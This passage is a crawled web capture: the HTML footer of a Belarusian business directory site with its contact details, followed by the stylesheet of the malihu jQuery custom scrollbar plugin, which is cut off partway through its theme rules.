						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestbelarus.by/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css
body_size: 7650
content:
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/



/*
CONTENTS: 
	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited). 
	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar. 
	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars. 
	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars. 
	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS 
		6.1 THEMES - Scrollbar colors, opacity, dimensions, backgrounds etc. via ready-to-use themes.
*/



/* 
------------------------------------------------------------------------------------------------------------------------
1. BASIC STYLE  
------------------------------------------------------------------------------------------------------------------------
*/

	.mCustomScrollbar{ -ms-touch-action: pinch-zoom; touch-action: pinch-zoom; /* direct pointer events to js */ }
	.mCustomScrollbar.mCS_no_scrollbar, .mCustomScrollbar.mCS_touch_action{ -ms-touch-action: auto; touch-action: auto; }
	
	.mCustomScrollBox{ /* contains plugin's markup */
		position: relative;
		overflow: hidden;
		height: 100%;
		max-width: 100%;
		outline: none;
		direction: ltr;
	}

	.mCSB_container{ /* contains the original content */
		overflow: hidden;
		width: auto;
		height: auto;
	}



/* 
------------------------------------------------------------------------------------------------------------------------
2. VERTICAL SCROLLBAR 
y-axis
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_inside > .mCSB_container{ margin-right: 30px; }

	.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-right: 0; } /* non-visible scrollbar */
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container{ /* RTL direction/left-side scrollbar */
		margin-right: 0;
		margin-left: 30px;
	}
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-left: 0; } /* RTL direction/left-side scrollbar */

	.mCSB_scrollTools{ /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
		position: absolute;
		width: 8px;
		height: auto;
		left: auto;
		top: 0;
		right: 12px;
		bottom: 0;
		box-sizing:border-box;
	}

	.mCSB_outside + .mCSB_scrollTools{ right: -26px; } /* scrollbar position: outside */
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, 
	.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ /* RTL direction/left-side scrollbar */
		right: auto;
		left: 0;
	}
	
	.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ left: -26px; } /* RTL direction/left-side scrollbar (scrollbar position: outside) */

	.mCSB_scrollTools .mCSB_draggerContainer{ /* contains the draggable element and dragger rail markup */
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		right: 0; 
		height: auto;
	}

	.mCSB_scrollTools a + .mCSB_draggerContainer{ /*margin: 20px 0;*/ }

	.mCSB_scrollTools .mCSB_draggerRail{
		width: 2px;
		height: 100%;
		margin: 0 auto;
		-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
	}

	.mCSB_scrollTools .mCSB_dragger{ /* the draggable element */
		cursor: pointer;
		width: 100%;
		height: 30px; /* minimum dragger height */
		z-index: 1;
		/*max-height:90px !important;*/
	}
	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:before, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:after{
		position:absolute;
		display:block;
		content:"";
		width:2px;
		height:2px;
		background:#7b7a7a;
		left:1px;
	}
	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:before{
		top:5px;
	}
	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:after{
		bottom:5px;
	}
	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ /* the dragger element */
		position: relative;
		width: 4px;
		height: 100%;
		margin: 0 auto;
		-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
		text-align: center;
	}
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{ width: 12px; /* auto-expanded scrollbar */ }
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 8px; /* auto-expanded scrollbar */ }

	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown{
		display: block;
		position: absolute;
		height: 0px;
		width: 100%;
		overflow: hidden;
		margin: 0 auto;
		cursor: pointer;
	}

	.mCSB_scrollTools .mCSB_buttonDown{ bottom: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
3. HORIZONTAL SCROLLBAR 
x-axis
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_horizontal.mCSB_inside > .mCSB_container{
		margin-right: 0;
		margin-bottom: 30px;
	}
	
	.mCSB_horizontal.mCSB_outside > .mCSB_container{ min-height: 100%; }

	.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; } /* non-visible scrollbar */

	.mCSB_scrollTools.mCSB_scrollTools_horizontal{
		width: auto;
		height: 16px;
		top: auto;
		right: 0;
		bottom: 0;
		left: 0;
	}

	.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
	.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{ bottom: -26px; } /* scrollbar position: outside */

	.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{ margin: 0 20px; }

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 2px;
		margin: 7px 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{
		width: 30px; /* minimum dragger width */
		height: 100%;
		left: 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 4px;
		margin: 6px auto;
	}
	
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		height: 12px; /* auto-expanded scrollbar */
		margin: 2px auto;
	}
	
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 8px; /* auto-expanded scrollbar */
		margin: 4px 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{
		display: block;
		position: absolute;
		width: 20px;
		height: 100%;
		overflow: hidden;
		margin: 0 auto;
		cursor: pointer;
	}
	
	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{ left: 0; }

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{ right: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
4. VERTICAL AND HORIZONTAL SCROLLBARS 
yx-axis 
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_container_wrapper{
		position: absolute;
		height: auto;
		width: auto;
		overflow: hidden;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		margin-right: 30px;
		margin-bottom: 30px;
	}
	
	.mCSB_container_wrapper > .mCSB_container{
		padding-right: 30px;
		padding-bottom: 30px;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 20px; }
	
	.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 20px; }
	
	/* non-visible horizontal scrollbar */
	.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 0; }
	
	/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
	.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 0; }
	
	/* RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 20px; }
	
	/* non-visible scrollbar/RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 0; }
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{ /* RTL direction/left-side scrollbar */
		margin-right: 0;
		margin-left: 30px;
	}
	
	.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{ padding-right: 0; }
	
	.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{ padding-bottom: 0; }
	
	.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{
		margin-right: 0; /* non-visible scrollbar */
		margin-left: 0;
	}
	
	/* non-visible horizontal scrollbar */
	.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
5. TRANSITIONS  
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_scrollTools, 
	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown,
	.mCSB_scrollTools .mCSB_buttonLeft,
	.mCSB_scrollTools .mCSB_buttonRight{
		-webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		-moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		-o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
	}
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, /* auto-expanded scrollbar */
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{
		-webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		-moz-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		-o-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
	}



/* 
------------------------------------------------------------------------------------------------------------------------
6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS  
------------------------------------------------------------------------------------------------------------------------
*/

	/* 
	----------------------------------------
	6.1 THEMES 
	----------------------------------------
	*/
	
	/* default theme ("light") */

	.mCSB_scrollTools{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }
	
	.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
	.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 0; filter: "alpha(opacity=0)"; -ms-filter: "alpha(opacity=0)"; }
	
	.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
	.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
	.mCustomScrollBox:hover > .mCSB_scrollTools,
	.mCustomScrollBox:hover ~ .mCSB_scrollTools,
	.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
	.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 1; filter: "alpha(opacity=100)"; -ms-filter: "alpha(opacity=100)"; }

	.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.4);
		filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; 
	}

	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; 
	}

	.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.85);
		filter: "alpha(opacity=85)"; -ms-filter: "alpha(opacity=85)"; 
	}
	.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.9);
		filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; 
	}

	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown,
	.mCSB_scrollTools .mCSB_buttonLeft,
	.mCSB_scrollTools .mCSB_buttonRight{
		background-image: url(mCSB_buttons.png); /* css sprites */
		background-repeat: no-repeat;
		opacity: 0.4; filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; 
	}

	.mCSB_scrollTools .mCSB_buttonUp{
		background-position: 0 0;
		/* 
		sprites locations 
		light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
		dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonDown{
		background-position: 0 -20px;
		/* 
		sprites locations
		light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
		dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonLeft{
		background-position: 0 -40px;
		/* 
		sprites locations 
		light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
		dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonRight{
		background-position: 0 -56px;
		/* 
		sprites locations 
		light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
		dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonUp:hover,
	.mCSB_scrollTools .mCSB_buttonDown:hover,
	.mCSB_scrollTools .mCSB_buttonLeft:hover,
	.mCSB_scrollTools .mCSB_buttonRight:hover{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }

	.mCSB_scrollTools .mCSB_buttonUp:active,
	.mCSB_scrollTools .mCSB_buttonDown:active,
	.mCSB_scrollTools .mCSB_buttonLeft:active,
	.mCSB_scrollTools .mCSB_buttonRight:active{ opacity: 0.9; filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }
	

	/* theme: "dark" */

	.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.85); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.9); }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px 0; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-2", "dark-2" */

	.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.1);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 4px;
		margin: 6px auto;
	}

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px 0; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{	background-position: -32px -20px; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{	background-position: -40px -40px; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -56px; }
	
	
	/* theme: "dark-2" */

	.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.75);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px 0; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -20px; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -40px; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-thick", "dark-thick" */

	.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.1);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 6px;
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 4px;
		margin: 6px 0;
	}

	.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 6px;
		margin: 5px auto;
	}

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px 0; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{	background-position: -16px -20px; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{	background-position: -20px -40px; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -56px; }


	/* theme: "dark-thick" */
	
	.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.75);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px 0; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -20px; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -40px; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{	background-position: -100px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-thin", "dark-thin" */
	
	.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.1); }

	.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 2px; }

	.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{ width: 100%; }

	.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 2px;
		margin: 7px auto;
	}


	/* theme "dark-thin" */
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{	background-position: -80px 0; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark" */
	
	.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.15); }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{ height: 14px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 14px;
		margin: 0 1px;
	}
	
	.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 14px; }
	
	.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
